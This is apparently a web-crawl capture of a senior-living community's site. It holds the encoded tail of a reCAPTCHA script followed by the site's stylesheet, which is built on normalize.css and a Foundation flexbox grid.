obCisOYOVjDk8ODwoTDmMKtSg9OwqxLQxt+KV3DvCFBc3F/wrLDuGY8K2Bzb8O1woLDq8KbwojDpn45NAbCj8KOBsKzAcKDw7/DuCQbwqAnKUTDj2Itwq/CsCEDw4DCiS7Cr8O6asK3w7Aow7YAwrENwophwr1HwqLCvCo/[base64]/DiDQQXXrCpSBRw6Mbw7DDog5iwqoQESLCiMKtwqrCkVjDqMOLwpkoTMKRbsKaLTF5wojCowPCs8KxTxQQZxcbZyTCpSQgR0wNw5QVcx4/[base64]/DiMK/wroyw5XDjE7DoMO1EBc6Vy8lw5UnfMOow4/DvD4Uw4LCiCMMRh3Dn8OCw6vCvsO5wqMQwq/DmBhQwofCqsOzFcKhwpkuwp/[base64]/DtALDjzPCvcKTwqhrMhN0RMOMUSXCgcOQMRjDnMOYw5d3wrAwAcOpw5RgV8OMaS95dMOGwofCqTJnw6jCpRjDoG/[base64]/DpMOewo0BwrbDicKvw4FqYFFgw5HDgMOtwpfCr8KjwqcJGcOXw5fDrsKNbMO6NsOzOhhQKMObw7/[base64]/Dq8OpDkJ8wo7DtV3CsDTCrVvCvi7DlcOsw61IwoNqw5JuRBnCh3vDm27Cp8OSeHlEUMOoWTo6REfComwsKwbCsFJ5X8OYw5IbJDo3Qm3Dp8KXDxUhwprDg1XDuMKUw7NOVTLDrMKOGVbDtT4DYsKbV18Jw4/DiTTDp8Kyw4pnw5ETIMOUVn/CqMKBwoNGd2bDrsKNRRjDjMKveMOowrHCjgoCwojCoVlhw50sC8OdIE/CgWzDtBjCs8OIHsOQwqk4ecOuGMOhCsO5B8KZfHHCnCB/[base64]/Cq8Oyw5jCilkdOcKADcKvw7Ywe25owog7I8OeQ8Oib05fHBzCrcKxwqfDk8OAdcOyw5DDkRh8woTCvsOIZMK8w4l3wojDgR49wpbCscOlY8OFHMKQwpLCo8KBA8Kyw65Dw7vDjMKwbjYowq/ClXt0wphdMlpywrrDqQ3CmnXDv8KRWQrCmcOAVB9pXwcTwq9ECiMXfMOfTFRMO0xjCi1nOcKHa8OaJ8K5HcKswpMkHsOwA8OjLUDDk8KAMQLCgCnCnMOxecOLf3VJa8KITQjCssOoT8OXw75vRcONa2LCtlA7bcKYwq/CtHnDnMKkLgAiHB3CjxUMw5s9fsOpw6PDrDpewqY2woHCiyjCkF7CmHrDi8K7w55YH8K6OMKxw45RwofDvTPCs8KUwp/Dk8O7EcOffsOkPDwZwr3CqSfCrifDi0BYw6dEw4DCs8Oew7F6O8KHQMOzw43CusKodMKBwqXCgVfCgVzCujPCr05xwpt/[base64]/DrSjDlgNOA2jDnTB6w6zDtijCkMK5w7XDrBvDgsOGwrpnw6oKwrlcwqrDscKVw5fDuh9JDg9fSgZWwrzDo8O/w6rCrMKDw7PCkW7CnRUrSidpKsK+DFXDvAQkw4PCnsKBK8OvwrxwQ8KTwqXCn8KUwowDw7/Dp8OvwqvDmcKsT8ONTD3ChMK2w7TClyXDvRjDrsKywprDlBJRwrgew51rwofDq8OCUwR0QCLDj8KADTLCusKQwoDDm34cw4DDiHTClMKcw6vCkFzCuSkvCVM1w5TDskHCvzlza8OOw4MBJD/DqTQFRsKzw6nDilFZwq/Co8OSQxXCuEDDkMKodMOeYE/[base64]/Dq8OWesOGGcOteErCq2zCmFjDkkHCp8KDX8KZcMKSJGXCpmPDrgzCksOww4rCpMKMw7hAWcO+w4NxNhvDngnCvWLDnHTDs1YWa3bCksOEw4/[base64]/w5jCtRTDvcOGTsOqMMO+GE04XAxOwr7CkcOow6Z9XcO9w7Flw5oVwqLCpcOhFiVJE1/CjcOjw7XCik7DiMOrVMKVKsO9RRDCjMOxecOFNMObXEDDpTc4a3jCncOFOcKJwrfDncK0CMOsw5BKw446wrvDkSB1eQ3DiTbCqXhlNsO/UcKraMOJLMKoP8O9wq4yw7fDnWzCtsOqRMKPwpLDqnTCg8OGw64UcGoew5wXwqLCkhnCsjvDmDtzZcOOG8KSw65BAMOlw5x7RUTDmWFzwrvDhB/DlCFQEAnClsOzT8KnNsKnw78fw4MtV8OZEFhHw53Cv8OGw6nDscKAGzV5MMOZd8OPwrvDt8OLeMOwOcKpw59AAsK+fMO2QcOXJMOuYcOiwp/Dr0JmwqMjXsKxdysdAsKcwo7DoS7CsjBnw4/DkmHCgMOswofDqSfCssKXwrHDgMOvO8OFETLDvcOTIcOjXC9DRjAtfAvDjmQHw6fDon/DonTDg8O3UsOWLEIgET3CjMKuw6p8NjbCoMKmwp7DmsKCwpkRCMKbw4BtZ8OkbsOFfcO6w6bDrsKGLWnCgwBSCXUCwpg+N8OwWztZR8OvwpDCgcO+w6R5fMOww6/DjDcBwrzDpMOnw47Do8KswrtWw5bCiBDDjyLCuMOQworCncO5wrHCg8ORwovCicK5e25LOsKrw40Cwo8cVU/Cqk/CosKWwrHDq8OQPsKywrDCmMO/I2szCSU7VsO7Y8OFw5zDn0DCgREHwo/CicOEw5bDlWbCpnrDmEbCv2HCj2cUw44nwqUOwo8JwpzDgmgVw4lew7bCmsOPMcKxw7IDaMOzw5PDmWDCp2d+R3RxdsODIW/CssK4wohRTizChcK8PsOsPjVSwpYNGlQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,350],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lockwoodseniorliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22l1iFyz8OVFUZOAS4E3WyzS4c/fwaqcBPo6TDVkaLWPs\\u003d\x22,1,0,null,1,1769700592480,0,0,[161,92,39,225,162],null,[112],\x22RC-YNNA_JWHdkgCYg\x22,null,null,null,null,null,\x220dAFcWeA7Qzjzv17c9Fw0gNtezOMKfIqlHxm8TPqZx_fkulNnHmpDkSMmtkZTZISF3bd1po-_wrjwP-11V06lBOxUYNWBcXcHecQ\x22,1769783392294]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lockwoodseniorliving.com/css/main.css?v=1755625670948
body_size: 140960
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > *, #sub-banner-container .sub-banner__heading { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Prompt", sans-serif; font-weight: 400; line-height: 1.5; color: #787878; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 10px; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 10px; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 10px; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
